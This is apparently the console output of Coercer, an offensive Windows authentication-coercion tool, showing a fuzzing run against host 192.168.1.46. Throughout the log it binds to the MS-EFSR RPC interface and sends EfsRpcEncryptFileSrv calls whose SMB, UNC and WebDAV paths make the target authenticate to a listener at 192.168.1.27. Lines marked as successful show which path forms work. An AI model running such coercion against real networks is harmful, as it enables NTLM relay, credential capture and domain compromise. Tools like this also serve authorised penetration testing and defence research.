 Coercer
Coercer
v2.4.1-blackhat-edition
by @podalirius_
[info] Starting fuzz mode
[info] Fuzzing target 192.168.1.46
[debug] Found 32 SMB named pipes on the remote machine.
[+] Listening for authentications on '192.168.1.27', SMB port 445
[+] SMB named pipe '\PIPE\lsass' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='192.168.1.27\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.1.27\uBy29i2D\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.1.27\xnWXTFc6\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.1.27\4qXXryDB\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.1.27\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\?\192.168.1.27\f44MEPeK\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\?\192.168.1.27\WrEjWKo4\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\?\192.168.1.27\OakLEpqp\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\?\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\?\192.168.1.27\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\.\192.168.1.27\jWbV7JBA\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\.\192.168.1.27\VQqLBOOn\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\.\192.168.1.27\VVUFDyJF\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\.\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\.\192.168.1.27\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\?\UNC\192.168.1.27\7qj86v0f\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\?\UNC\192.168.1.27\1MCkirWq\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\?\UNC\192.168.1.27\8uitBtz8\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\?\UNC\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\?\UNC\192.168.1.27\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\??\UNC\192.168.1.27\Gr8VzJf9\file.txt\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\??\UNC\192.168.1.27\1CeF0DOt\aa\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\??\UNC\192.168.1.27\XlHaRXHG\\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\??\UNC\192.168.1.27\Zpt6paS3\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\??\UNC\192.168.1.27\\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\??\UNC\192.168.1.27\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\.\UNC\192.168.1.27\4D571uHW\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\.\UNC\192.168.1.27\rLoZs79m\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\.\UNC\192.168.1.27\QksVbMiF\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\.\UNC\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\.\UNC\192.168.1.27\x00')
[+] (HTTP Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.1.27@64001\2uD\File.txt\x00')
[+] (HTTP Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.1.27@64002\6Hi\\x00')
[+] (HTTP Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.1.27@64003\V0h\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.1.27@64004\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.1.27@64005\x00')